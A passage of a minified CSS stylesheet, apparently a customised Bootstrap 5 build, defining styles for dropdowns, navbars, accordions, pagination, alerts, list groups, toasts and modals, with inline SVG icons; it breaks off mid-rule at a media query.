.dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#333;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#333;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#333;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#292929}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#333;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler,.navbar-expand-xxl .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xxl .offcanvas-bottom,.navbar-expand-xxl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#212529;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#ebebeb;box-shadow:inset 0 -1px 0 #707070;color:#2e2e2e}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232e2e2e'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#999;box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #707070}.accordion-item:first-of-type,.accordion-item:first-of-type .accordion-button{border-top-left-radius:0;border-top-right-radius:0}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type,.accordion-item:last-of-type .accordion-button.collapsed,.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion-body{padding:25px}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:var(--bs-breadcrumb-divider,"/");float:left;padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#333;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#292929}.page-link:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#333;border-color:#333;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;color:#fff;display:inline-block;font-size:.75em;font-weight:700;line-height:1;padding:.35em .65em;text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d6d6d6;border-color:#c2c2c2;color:#1f1f1f}.alert-primary .alert-link{color:#191919}.alert-secondary{background-color:#e2e3e5;border-color:#d3d6d8;color:#41464b}.alert-secondary .alert-link{color:#34383c}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff3cd;border-color:#ffecb5;color:#664d03}.alert-warning .alert-link{color:#523e02}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1a21}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-numbered{counter-reset:section;list-style-type:none}.list-group-numbered>li:before{content:counters(section,".") ". ";counter-increment:section}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);color:#212529;display:block;padding:.5rem 1rem;position:relative;text-decoration:none}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#333;border-color:#333;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#d6d6d6;color:#1f1f1f}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#c1c1c1;color:#1f1f1f}.list-group-item-primary.list-group-item-action.active{background-color:#1f1f1f;border-color:#1f1f1f;color:#fff}.list-group-item-secondary{background-color:#e2e3e5;color:#41464b}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#cbccce;color:#41464b}.list-group-item-secondary.list-group-item-action.active{background-color:#41464b;border-color:#41464b;color:#fff}.list-group-item-success{background-color:#d1e7dd;color:#0f5132}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#bcd0c7;color:#0f5132}.list-group-item-success.list-group-item-action.active{background-color:#0f5132;border-color:#0f5132;color:#fff}.list-group-item-info{background-color:#cff4fc;color:#055160}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#badce3;color:#055160}.list-group-item-info.list-group-item-action.active{background-color:#055160;border-color:#055160;color:#fff}.list-group-item-warning{background-color:#fff3cd;color:#664d03}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#e6dbb9;color:#664d03}.list-group-item-warning.list-group-item-action.active{background-color:#664d03;border-color:#664d03;color:#fff}.list-group-item-danger{background-color:#f8d7da;color:#842029}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#dfc2c4;color:#842029}.list-group-item-danger.list-group-item-action.active{background-color:#842029;border-color:#842029;color:#fff}.list-group-item-light{background-color:#fefefe;color:#636464}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#e5e5e5;color:#636464}.list-group-item-light.list-group-item-action.active{background-color:#636464;border-color:#636464;color:#fff}.list-group-item-dark{background-color:#d3d3d4;color:#141619}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#bebebf;color:#141619}.list-group-item-dark.list-group-item-action.active{background-color:#141619;border-color:#141619;color:#fff}.btn-close{background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E") 50%/1em auto no-repeat;border:0;border-radius:.25rem;box-sizing:content-box;color:#000;height:1em;opacity:.5;padding:.25em;width:1em}.btn-close:hover{color:#000;opacity:.75;text-decoration:none}.btn-close:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);opacity:1;outline:0}.btn-close.disabled,.btn-close:disabled{opacity:.25;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .5rem 1rem rgba(0,0,0,.15);font-size:.875rem;max-width:100%;pointer-events:auto;width:350px}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{max-width:100%;pointer-events:none;width:-webkit-max-content;width:-moz-max-content;width:max-content}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.5rem .75rem}.toast-header .btn-close{margin-left:.75rem;margin-right:-.375rem}.toast-body{word-wrap:break-word;padding:.75rem}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media 